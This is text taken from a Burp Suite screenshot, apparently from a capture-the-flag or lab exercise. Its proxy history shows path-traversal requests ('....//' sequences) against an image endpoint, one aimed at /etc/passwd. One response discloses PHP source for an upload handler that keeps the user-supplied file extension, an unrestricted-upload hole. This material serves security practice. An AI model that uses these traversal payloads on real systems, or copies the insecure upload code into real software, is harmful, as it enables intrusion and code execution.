 Apps Places Oct 4 5:47 PM 11% 74% 0.0 kB 0.0 kB en 83%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
38 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:25 4 Oct... 8080 87
37 http://83.136.254.128:40945 GET /api/image.php?p=....//api/application.php ✓ 200 600 text php 83.136.254.128 17:47:25 4 Oct... 8080 85
36 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:47:03 4 Oc... 8080 90
33 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:47:02 4 Oc... 8080 60
32 http://83.136.254.128:40945 GET /thanks.php?n=123 ✓ 200 1238 HTML php &lt;sumace/> 83.136.254.128 17:47:02 4 Oc... 8080 84
31 http://83.136.254.128:40945 POST /api/application.php ✓ 302 193 HTML php 83.136.254.128 17:47:02 4 Oc... 8080 101
30 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:30 4 Oc... 8080 81
29 http://83.136.254.128:40945 GET /api/image.php?p=....//api/image.php ✓ 200 349 text php 83.136.254.128 17:46:30 4 Oc... 8080 87
28 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:21 4 Oct... 8080 84
26 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:18 4 Oct... 8080 83
24 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:13 4 Oct... 8080 83
22 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:45:53 4 Oct... 8080 92
21 http://83.136.254.128:40945 GET /api/image.php?p=....//....//....//....//etc/pas... ✓ 200 1191 text php 83.136.254.128 17:45:53 4 Oct... 8080 91
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=....//api/application.php HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:47:26 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Content-Length: 451
7
8 <?php
9 $firstName = $_POST["firstName"];
10 $lastName = $_POST["lastName"];
11 $email = $_POST["email"];
12 $notes = (isset($_POST["notes"])) ? $_POST["notes"] : null;
13
14 $tmp_name = $_FILES["file"]["tmp_name"];
15 $file_name = $_FILES["file"]["name"];
16 $ext = end((explode(".", $file_name)));
17 $target_file = "../uploads/" . md5_file($tmp_name) . "." . $ext;
18 move_uploaded_file($tmp_name, $target_file);
19
20 header("Location: /thanks.php?n=" . urlencode($firstName));
21 ?>
Search 0 highlights
Inspector
Selection 64 (0x40)
Selected text
$target_file = "../uploads/" . md5_f
ile($tmp_name) . "." . $ext;
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 171.7MB Disabled